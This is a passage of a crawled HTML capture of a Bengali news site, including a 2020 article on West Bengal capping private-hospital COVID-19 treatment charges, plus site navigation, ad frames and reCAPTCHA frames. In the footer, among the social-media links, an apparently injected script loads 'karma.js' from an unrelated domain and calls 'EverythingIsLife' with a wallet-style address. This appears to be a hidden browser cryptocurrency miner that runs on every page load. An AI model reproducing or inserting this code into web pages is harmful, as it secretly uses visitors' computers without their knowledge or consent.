														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">government-restricts-corona-treatment-costing</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QW30jcUDC7kCgZkFDq31Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870654688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RHQDCy53fyr6TKskWAjeew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870654688');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 8464
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department" data-date="2026-01-20" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Click', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/20_01_2026_11th-Jangale-Mahal-Utsav--2026--Paschimanchal-Unnayan-Affairs-Department.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-20', 'Close', '11th Jangale Mahal Utsav-2026-Paschimanchal Unnayan Affairs Department']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> করোনা চিকিৎসায় খরচের সীমা বেঁধে দিল রাজ্য&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;তিনটি খাতে নির্দিষ্ট সীমার বেশি টাকা নেওয়া যাবে না&lt;br /&gt;
&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								২৮ জুন, ২০২০ ০৩:৩৩:০৮								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						করোনা চিকিৎসায় খরচের সীমা বেঁধে দিল রাজ্য&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=করোনা চিকিৎসায় খরচের সীমা বেঁধে দিল রাজ্য&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/government-restricts-corona-treatment-costing&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fgovernment-restricts-corona-treatment-costing" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fgovernment-restricts-corona-treatment-costing" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/covid_bill.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">করোনা চিকিৎসায় বেসরকারি হাসপাতালগুলোর বিরুদ্ধে বেশি টাকা নেওয়ার অভিযোগ ওঠে মাঝেমাঝেই। এবার তাতে হস্তক্ষেপ করল পশ্চিমবঙ্গ সরকার। মুখ্যমন্ত্রী বেঁধে দিলেন <strong><a href="https://www.bongodorshon.com/home/story_detail/sixty-corona-patients-cured-from-kolkata-medical-college" target="_blank"><span style="color:#800000;">করোনা</span></a></strong> চিকিৎসার তিনটি খাতের সর্বোচ্চ খরচ। তার চেয়ে বেশি চার্জ নিতে পারবে না বেসরকারি হাসপাতালগুলি।</p>

<p style="text-align: justify;">শুক্রবার <a href="https://www.bongodorshon.com/home/story_detail/mamata-banerjee-announced-new-scheme-for-migrant-labouers" target="_blank"><span style="color:#800000;"><strong>মুখ্যমন্ত্রী মমতা বন্দ্যোপাধ্যায়</strong></span></a> ঘোষণা করেন, নমুনা পরীক্ষার খরচ ২২৫০ টাকার বেশি নিতে পারবে না বেসরকারি স্বাস্থ্য প্রতিষ্ঠানগুলি। করোনা রোগীর চিকিৎসকরা কনসালট্যান্ট ফি দৈনিক নিতে পারবেন সর্বোচ্চ ১ হাজার টাকা। পিপিই-সহ প্রোটেক্টিভ গিয়ারের জন্যও প্রতিদিন ১ হাজার টাকার বেশি নেওয়া যাবে না। তিনি বলেছেন, এই তিনটি খাতের বাইরে আরও যে সব খাতে খরচ বেঁধে দেওয়া হবে, তা জানানো হবে দু-তিনদিনের মধ্যে।</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/cured-corona-patients-are-increasing-in-west-bengal" target="_blank"><span style="color:#2F4F4F">করোনা আক্রান্তদের মধ্যে সুস্থতার হার বাড়ছে পশ্চিমবঙ্গে</span></a></strong></p>
</div>

<p style="text-align: justify;">কয়েকটি বেসরকারি প্রতিষ্ঠান ইতিমধ্যেই করোনা চিকিৎসার খরচ কমিয়ে ফেলেছে। বাকিরাও যাতে একটি নির্দিষ্ট সীমার মধ্যে চার্জ নেয়, তার জন্যই এই নির্দেশিকা জারি করল রাজ্য সরকার।&nbsp;</p>

<p style="text-align: justify;"><br />
&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@news/news" href="https://www.bongodorshon.com/tags/news/news" class="story_category active">দিনযাপন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/government-restricts-corona-treatment-costing" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@the-47th-international-kolkata-bookfair-started" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										<img src="https://www.bongodorshon.com/uploads/story_image/international-kolkata-bbokfair-2024-inauguration-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা</p>
" id="story@@the-47th-international-kolkata-bookfair-started" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/the-47th-international-kolkata-bookfair-started">
										শুরু হল এশিয়ার বৃহত্তম আন্তর্জাতিক কলকাতা বইমেলা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
										<img src="https://www.bongodorshon.com/uploads/story_image/gangasagar_mela_2024.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার</p>
" id="story@@concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/concerned-with-covid-kmc-has-a-plan-to-prevent-infection-at-gangasagar-mela-2024">
										গঙ্গাসাগর মেলায় করোনা সংক্রমণ রুখতে বড়ো উদ্যোগ কলকাতা পৌরসভার
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										<img src="https://www.bongodorshon.com/uploads/story_image/water-hyacinth-saree-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ</p>
" id="story@@sarees-made-of-water-hyacinth-yarn-set-to-win-hearts" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/sarees-made-of-water-hyacinth-yarn-set-to-win-hearts">
										হাবড়া ও শান্তিপুরে তৈরি কচুরিপানার শাড়ি বাড়াবে কর্মসংস্থান, কমাবে জলদূষণ
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										<img src="https://www.bongodorshon.com/uploads/story_image/west-bengal-mangrove-plantation-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার</p>
" id="story@@bengal-has-been-successfully-planting-mangrove-over-past-ten-years" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengal-has-been-successfully-planting-mangrove-over-past-ten-years">
										গত দশ বছরে ম্যানগ্রোভ রোপণে নজর কাড়া সাফল্য বাংলার
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="newReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
